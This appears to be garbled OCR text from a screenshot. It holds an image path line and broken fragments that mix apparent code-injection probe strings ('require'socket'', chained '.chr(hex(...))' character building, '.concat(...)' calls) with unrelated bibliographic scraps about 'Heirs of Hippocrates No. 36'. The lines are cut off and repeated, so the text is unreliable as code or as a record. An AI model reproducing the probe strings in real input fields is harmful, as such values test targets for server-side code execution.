
(108).concat(81)+(require'socket'
)+'
Mr.
01/01/1967 Heirs of Hippocrates No.
).chr(hex("58")).chr(121).chr(85).chr(108).chr
(119).concat(77)+(require'socket'
o_s)+'
Mr.
01/01/1967 Heirs of Hippocrates
tes No. 36